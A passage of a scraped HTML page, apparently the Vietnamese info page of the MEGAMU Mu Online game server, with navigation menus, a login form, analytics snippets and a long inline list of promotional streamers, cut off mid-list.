

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vi.megamu.net/info/
body_size: 33350
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Thông tin - MEGAMU Mu Online - 140FPS Mobile PC</title>

    <meta name="description" content="Servidor brasileiro de Mu Online">
    <meta name="viewport" content="width=device-width">
    <meta name="keywords" content="Mu Online, MuOnline">

    <style>
        body{
            min-width: 450px;
        }
            </style>

            <link rel="image_src" href="http://megamu.net/thumb.jpg" />
        <meta property='og:image' content='http://megamu.net/thumb.jpg'/>
        <meta property="og:title" content="MEGAMU - #NoPay2Win | 10000 players online" />
    

    <base href="/">

    <!-- Icon -->
    <link rel="icon" type="image/png" href="dark/images/icon.png">
    <!-- Google Fonts -->

    <!--<link href='https://fonts.googleapis.com/css?family=Lato:300,400,700' rel='stylesheet' type='text/css'>-->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href='https://fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css'>

    <!-- Bootstrap -->
    <link rel="stylesheet" type="text/css" href="bower_components/bootstrap/dist/css/bootstrap.min.css" />

    <!-- FontAwesome -->
    <link rel="stylesheet" type="text/css" href="bower_components/font-awesome/css/font-awesome.min.css" />

    <!-- Owl Carousel -->
    <link rel="stylesheet" type="text/css" href="bower_components/owl.carousel/dist/assets/owl.carousel.min.css" />
    <!-- Youplay -->

    <link rel="stylesheet" type="text/css" href="youplay/css/youplay.min.css" />

    <!-- Custom Styles -->
    <link rel="stylesheet" type="text/css" href="dark/css/custom.css" />
    <!-- RTL (uncomment this to enable RTL support) -->
    <!-- <link rel="stylesheet" type="text/css" href="youplay/css/youplay-rtl.css" /> -->
    <script>var onReady = []; </script>

    <!-- jQuery -->
    <script type="text/javascript" src="bower_components/jquery/dist/jquery.min.js"></script>

    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-88922217-1', 'auto');
        ga('send', 'pageview');

        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1381743531888413'); // Insert your pixel ID here.
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1381743531888413&ev=PageView&noscript=1"/></noscript>

</head>
<body >

<!-- Preloader -->
<div class="page-preloader preloader-wrapp">
    <img src="images/logo3.png" alt="">
    <div class="preloader"></div>
</div>
<!-- /Preloader -->


<!-- Navbar -->
<nav class="navbar-youplay navbar navbar-default navbar-fixed-top ">
        <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="off-canvas" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand" href="/">
                <img src="images/logo.png" alt="">
            </a>
        </div>
        <script>
    function openInNewTab(url) {
        var win = window.open(url, '_blank');
        win.focus();
    }
</script>

<style>
    .auth-social i{
        font-size: 20px;
        margin-top: -3px;
        margin-left: -7px;
        vertical-align: middle;
        margin-right: 5px;
    }
    .auth-social .btn{
        font-weight: bold;
        margin: 15px 5px 0px 0px;
        padding: 10px 25px;
    }
    .auth-social .btn-apple, .auth-social .btn-apple:active{
        color: black;
    }
    .auth-social .btn-apple:before{
        border-radius: 4px;
        background-color: #FFF;
        border: 2px solid #FFF;
    }
    .auth-social .btn-apple:hover:before{
        background-color: #CCC;
        border: 2px solid #CCC;
    }

    .auth-social .btn-google:before{
        border-radius: 4px;
        background-color: #4889F4;
        border: 2px solid #4889F4;
    }
    .auth-social .btn-google:hover:before{
        background-color: #67a1ff;
        border: 2px solid #67a1ff;
    }
</style>
<div id="navbar" class="navbar-collapse collapse">
    <ul class="nav navbar-nav">
        <li class="dropdown dropdown-hover ">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Về <span class="caret"></span> <span class="label" style="text-transform: lowercase">Thông tin</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="downloads">Tải xuống</a></li>
                    <li><a href="register">Đăng ký</a></li>
                    <li><a href="mobile">Mobile</a></li>
                    <li><a href="panel/vip">Lợi ích VIP</a></li>
                    <li><a href="forum/forumdisplay.php?fid=5">Khuyến mãi</a>
                    <li><a href="forum/forumdisplay.php?fid=6">Bảo trì</a>
                                        <li><a href="boss-log">Nhật ký Boss</a></li>
                                    </ul>
                <ul role="menu">
                    <li><a href="info/">Thông tin</a></li>
                    <li><a href="info/#summary">Tóm lược</a></li>
                    <li><a href="info/#career">Sự nghiệp</a></li>
                    <li><a href="info/#referral_program">Mời bạn bè của bạn</a></li>
                    <li><a href="info/#awards">Giải thưởng</a></li>
                    <li><a href="info/#chaos_machine">Chaos Machine</a></li>
                    <li><a href="info/#party_xp">XP trong Party</a></li>
                </ul>
                <ul role="menu">
                    <li><a href="info/#balancing">Cân bằng các Lớp</a></li>
                    <li><a href="info/#events">Sự kiện hàng tuần</a></li>
                    <li><a href="info/#commands">Lệnh</a></li>
                    <li><a href="https://status.megamu.net">Trạng thái Máy chủ</a></li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="ranking/resets/month" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Xếp hạng <span class="caret"></span> <span class="label" style="text-transform: lowercase">Những người giỏi nhất</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="ranking/hunt-point">Top Hunting Points</a>
                    </li>
                    <li><a href="ranking/resets">Top Resets</a>
                    </li>
                                        <li><a href="ranking/outlaw">Top Trốn tránh</a>
                    </li>
                    <li><a href="ranking/guild">Top Guild</a>
                    </li>
                    <li><a href="ranking/duel">Top Duelos</a>
                    </li>
                    <li><a href="ranking/online-hours">Top Kinh nghiệm</a>
                    </li>
                </ul>
                <ul role="menu">
                    <li><a href="ranking/blood-castle">Top Blood Castle</a>
                    </li>
                    <li><a href="ranking/devil-square">Top Devil Square</a>
                    </li>
                    <li><a href="ranking/chaos-castle">Top Chaos Castle</a>
                    </li>
                    <li><a href="ranking/ctf-guild">Top Guild CTF</a>
                    </li>
                    <li><a href="ranking/ctf-points">Top Player CTF</a>
                    </li>
                    <li><a href="ranking/monsters">Top Monster Kill</a>
                    </li>
                </ul>
            </div>
        </li>
        <li class="dropdown dropdown-hover ">
            <a href="forum" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Cộng đồng <span class="caret"></span> <span class="label">forum</span>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li><a href="forum/">Forum</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=10">Forum - Hướng dẫn</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=8">Forum - Thắc mắc</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=15">Forum - Giao dịch</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=16">Forum - Quán bar Lorencia</a>
                    </li>
                    <li><a href="forum/forumdisplay.php?fid=6">Di động - Theo dõi lỗi</a>
                    </li>
                    <li><a href="/abuse"> Báo cáo lạm dụng </a></li>
                                        <li><a href="https://whats.megamu.net"><i class="fa fa-whatsapp"></i> WhatsApp</a></li>
                    <li><a href="/discord"><i class="fa fa-users"></i> Discord</a></li>
                    <li><a href="/support"><i class="fa fa-comments"></i> Hỗ trợ</a></li>
                    <li><a href="https://grupo.megamu.net"><i class="fa fa-users"></i> Nhóm Facebook</a></li>
                    <li><a href="https://www.facebook.com/megamu.net"><i class="fa fa-facebook-square"></i> Trang Facebook </a></li>
                </ul>
            </div>
        </li>
            </ul>
    <ul class="nav navbar-nav navbar-right">
                <li>
            <a style="font-weight: bold;" href="register" role="button" aria-expanded="false">
                Tạo tài khoản <span class="label"></span>
            </a>
        </li>
        <li class="dropdown dropdown-hover dropdown-cart">
            <a href="#login" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                Login
            </a>
            <div class="dropdown-menu" style="width: 300px;">
                <div class="row header-login">
                                        <form role="form" method="post" action="login">
                        <div class="youplay-input">
                            <input type="text" name="login" class="form-control" placeholder="Login" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="youplay-input">
                            <input type="password" name="password" maxlength="10" class="form-control" placeholder="Mật khẩu" onclick="$('.dropdown-cart').addClass('open');" >
                        </div>
                        <div class="row">
                            <div class="col-sm-7 small">
                                <div class="youplay-checkbox">
                                    <input class="pull-left" type="checkbox" name="remember" value="yes" id="checkbox1" checked ">
                                    <label for="checkbox1" style="padding-left: 25px;" class="mt-10">Giữ kết nối</label>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <button type="submit" class="btn btn-default pull-right">Truy cập</button>
                            </div>
                        </div>

                        <div class="auth-social">
                            <a class="btn btn-google btn-primary" style="width: 100%;" href="auth/google">
                                <i class="fa fa-google" aria-hidden="true"></i> Đăng nhập bằng Google                            </a>
                            <a class="btn btn-apple btn-primary" style="width: 100%;" href="auth/apple">
                                <i class="fa fa-apple" aria-hidden="true"></i> Đăng nhập bằng Apple                            </a>
                        </div>

                        <div class="mt-5 small" style="text-align: center; color: #999">
                            <a href="login/recovery">Khôi phục mật khẩu</a>
                        </div>
                    </form>
                </div>
            </div>
        </li>
                <li class="dropdown dropdown-hover">
            <a href="#!" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
                <div class="pull-left mr-10 angled-img">
                    <img style="height: 27px; opacity: 0.7;" class="img" src="images/vietnamese.jpg" />
                </div>
            </a>
            <div class="dropdown-menu">
                <ul role="menu">
                    <li class=""><a href="http://pt.megamu.net/info/">Português</a></li>
                    <li class=""><a href="http://en.megamu.net/info/">English</a></li>
                    <li class=""><a href="http://es.megamu.net/info/">Español</a></li>
                    <li class="active"><a href="http://vi.megamu.net/info/">Tiếng Việt</a></li>
                    <li class=""><a href="http://zh.megamu.net/info/">中文</a></li>
                </ul>
            </div>
        </li>
    </ul>
</div>


    <script>

        onReady.push(function(){$(window).on("load",function() {

            function setCookie(cname, cvalue, exdays) {
                var d = new Date();
                d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                var expires = "expires="+d.toUTCString();
                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
            }

            function getCookie(cname) {
                var name = cname + "=";
                var ca = document.cookie.split(';');
                for(var i = 0; i < ca.length; i++) {
                    var c = ca[i];
                    while (c.charAt(0) == ' ') {
                        c = c.substring(1);
                    }
                    if (c.indexOf(name) == 0) {
                        return c.substring(name.length, c.length);
                    }
                }
                return "";
            }

            var ttoken = "tqtf9k5quupt49poj2yao1j7zhkeih";
            var youtube_v='8B7rE1ocDoo';var youtube_t='[MEGAMU] H??ng D?n Build Class SLAYER PVP SEASON 15 | HaDaBest #MEGAMU #MUONLINE  #BUILDSLAYER';setCookie('youtube_last', 1445, 7);setCookie('youtube_first', 1445, 7);
            var a = {};
            var c = [];

            var streamers = [{"twitch":"mabydic","twitch_title":"[MEGAMU] Jugando juntos hasta SH. || Mobile + PC 140 FPS || Cupon 40% mc: Maby40%Mc || !maby","twitch_name":"Mabydic","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_mabydic-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/ff972afc-af5b-4728-84b2-a686b5a5c45b-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"marcusrp_gamers","twitch_title":"[MegaMu]  O caos come\u00e7ou no MegaMu! ?? Bora farmar, trocar ideia???? Vem LIVE + Sorteio On  + Cupom 70% MCS Ativo, Sub 2X, Vip 2X !!","twitch_name":"marcusrp_gamers","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_marcusrp_gamers-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/c91528d3-2822-4d92-97fb-ea051e719382-profile_image-300x300.jpeg","kick":"marcusrp-gamers","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"nickzeeera","twitch_title":"[MEGAMU]  RUSH LVL 1029\/1100  Melhor servidor de Mu Online : http:\/\/megamu.net\/bnft","twitch_name":"nickzeeera","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_nickzeeera-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/638a55e9-d0dc-4e54-93ee-8b5a0200ba77-profile_image-300x300.png","kick":"nickzeeera1","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"nickzeeera","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"smeagolgamess","twitch_title":"[MEGAMU] ?????? SABADOOUUU !! COLA NA LIVE  CUPOM 70% MC ATIVO - VIP 2X SUB 2X !PRECIOSO ??????","twitch_name":"SmeaGoLGamess","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_smeagolgamess-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/7313d78b-e615-4e0a-8f71-78ca632a1336-profile_image-300x300.png","kick":"smeagolgames","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"jexuslivee","twitch_title":"?MEGAMU?- ?JexusLive?-?SUB x2 Chances?-?Full PVM?- ?!JxLive?- ?Unete!??Sorteos!?","twitch_name":"JexusLivee","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_jexuslivee-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/0acef882-ca48-4764-85f4-188aad8e44bd-profile_image-300x300.png","kick":"jexuslivee","kick_title":"?MEGAMU?- ?JexusLive?-?SUB x2 Chances?-?Full PVM?- ?!JxLive?- ?Unete!??Sorteos!?","kick_name":"JexusLivee","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/94458808\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/66761828\/profile_image\/conversion\/8861871c-5fe8-4d88-ba58-3311deaecbb5-fullsize.webp","youtube_live":"watch?v=vgpKr5jcN_8","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"androx111111","twitch_title":"[MEGAMU] RR187 Subiendo!!!  !! MEGAMU !! VAMOS!!! NIVEL 800 para quest 4","twitch_name":"androx111111","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_androx111111-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/46c7fbc0-c546-43c8-a401-bfe080004d1e-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"chimuelomza","twitch_title":"[MEGAMU]Arrancando stream ???? | Chill + buena vibra Primer stream ???? | Puede malir sal | UNITE A MEGAMU CON MI ENLACE! http:\/\/megamu.net\/sgsm","twitch_name":"chimuelomza","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_chimuelomza-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/8d524a22-b18c-41ed-bb6b-f3b87c676785-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"lucaslr021","twitch_title":"????[MEGAMU]???? +18 Live ON! LIVE DO EVENTINHO  !vip !bonus","twitch_name":"lucaslr021","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_lucaslr021-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/db966068-e6e8-4fa2-9454-2c5290e43b73-profile_image-300x300.jpeg","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"tvsxgames","twitch_title":"[MEGAMU] UPANDO AS 2 MELHORES CLASSES DO GAME !","twitch_name":"TvSxGAMES","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_tvsxgames-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/46aef54e-e14c-49ff-a126-3ac3a380adf1-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"dgzinpb","twitch_title":"[MEGAMU]","twitch_name":"dgzinpb","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_dgzinpb-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/e7c5b717-8290-4c23-88db-eed8771bef56-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"retleygm","twitch_title":"[MEGAMU] COLA NA LIVE QUE HOJE TEM VARIOS EVENTOS!!!   ASSISTE E FA\u00c7A PONTOS NA LOJA !loja PARA O SORTEIO !ret","twitch_name":"retleygm","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_retleygm-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/d8d6bde6-0162-44f6-9674-abd402e389dc-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"donpv93","twitch_title":"[MEGAMU]???? Use Cupons [DONPV1993] Bonus 50 % + MCOINS | THANKS?M | 144FPS","twitch_name":"donpv93","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_donpv93-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/b370f084-7bff-4bb5-8b9b-49fa4f544872-profile_image-300x300.png","kick":"","kick_title":"MEGAMU BLACK PRIDAY","kick_name":"donpv93","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/92581358\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/85093569\/profile_image\/conversion\/40ddafdf-46b9-4ffd-b866-6f39764b84c3-fullsize.webp","youtube_live":"","youtube_title":"[MEGAMU]???? Bonus de 40 % + MCOINS ?MU ?SUB ?LIVEPIX ?NOPING ?AMAZON ?COD","youtube_name":"MEGAMU VIET NAM","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/O8aXg_bEt3s\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/2sflHhx32GJPg0uXa4wvEg4Nhnn3gx6A3eywSNVYa9EkOpyg-pBJ5c16V-EdiJmFwAWScoGorA=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"cesarstore081","twitch_title":"PT-BR [MEGAMU] PVP INSANO bonus de 50% ATIVO para donates","twitch_name":"cesarstore081","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_cesarstore081-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/8dc2be4a-7489-459d-ba44-2ce8b86dd4aa-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"nicolasderbo","twitch_title":"[MEGAMU]  http:\/\/megamu.net\/wzjq cupon 40%off: hollyarg","twitch_name":"nicolasderbo","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_nicolasderbo-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/00d06dae-e7f2-4b40-bfc8-fe71e1792562-profile_image-300x300.jpeg","kick":"nicolasderbo","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"@jugadordemegamu","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"magosp1010","twitch_title":"[MEGAMU] SO BLABLABLA","twitch_name":"MagoSp1010","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_magosp1010-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1b629ef5-bcc3-47da-9cb1-04cd278501a5-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"watch?v=7RPzvUMOG9w","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"casalxgamer","twitch_title":"+18 Live ON - ????MEGAMU | 50% DE B\u00d4NUS EM MC + GIFT DE NATAL! | SUB e VIP 2X + SORTEIOS ESPECIAIS!????","twitch_name":"CasalXGamer","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_casalxgamer-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/577e2872-a8e1-45da-8d80-d3223e2213e3-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"pocsm","twitch_title":"[MEGAMU]????POCZERA ON  Sorteios e Muita Resenha. Sub 2x?VIP 3x ?+18 Siga &gt; @allanmarlon","twitch_name":"Pocsm","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_pocsm-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/91f19a7c-5d1d-4746-aede-87b571fda23a-profile_image-300x300.png","kick":"","kick_title":"","kick_name":"","kick_thumbnail":"","kick_picture":"","youtube_live":"","youtube_title":"","youtube_name":"","youtube_thumbnail":"","youtube_picture":"","twitch_valid":"1","kick_valid":"0","youtube_valid":"0"},{"twitch":"oreitroll","twitch_title":"[MEGAMU] GIFT + 70% MCOINS ?PACOTAO ???? 3X SUBS ?LOJA ?VIP ?MU","twitch_name":"OReiTroll","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_oreitroll-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/ff33d98b-64b5-4aa5-b855-913da7319acb-profile_image-300x300.png","kick":"oreitroll","kick_title":"[MEGAMU] GANHE MCOINS, MPOINTS &amp; MEGAVIP ASSISTINDO A LIVE ?TK ?LOJA","kick_name":"OReiTroll","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/94652527\/thumb2\/video_thumbnail\/thumb2.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/1056006\/profile_image\/conversion\/4de8cc37-c622-4571-a22d-122ed4131d29-fullsize.webp","youtube_live":"MWqtgPnuKu4","youtube_title":"EVENTO DE NATAL [MEGAMU]","youtube_name":"OReiTroll","youtube_thumbnail":"https:\/\/i.ytimg.com\/vi\/MWqtgPnuKu4\/default_live.jpg","youtube_picture":"https:\/\/yt3.ggpht.com\/-_OegyNvsZawXpakl_KEf6KbcekreT2rRnUjRfHrEpi870OvDL9whE2tU1WapyQ086tR30SMSKw=s800-c-k-c0x00ffffff-no-rj","twitch_valid":"1","kick_valid":"1","youtube_valid":"0"},{"twitch":"geofordok","twitch_title":"[MEGAMU] !GEO \/ PVP-PVM \/ SUSCRIPTORES CHANCE X3 \/ CUPON 40% GEOFORDMC","twitch_name":"GeofordOK","twitch_thumbnail":"https:\/\/static-cdn.jtvnw.net\/previews-ttv\/live_user_geofordok-{width}x{height}.jpg","twitch_picture":"https:\/\/static-cdn.jtvnw.net\/jtv_user_pictures\/1dbe3d57-e7c2-4641-b92c-01c8fd196541-profile_image-300x300.png","kick":"","kick_title":"[MEGAMU] !GEO \/ PVP-PVM \/ SUSCRIPTORES CHANCE X3 \/ CUPON 40% GEOFORDMC","kick_name":"geofordok","kick_thumbnail":"https:\/\/stream.kick.com\/thumbnails\/livestream\/83181544\/thumb0\/video_thumbnail\/thumb0.jpg","kick_picture":"https:\/\/files.kick.com\/images\/user\/80074863\/profile_image\/conversion\/b19d7f75-5bf3-4b3f-b4b9-903a12503d49-fullsize.webp","youtube_live":"15F627Jjoow","youtube_title":"[MEGAMU] 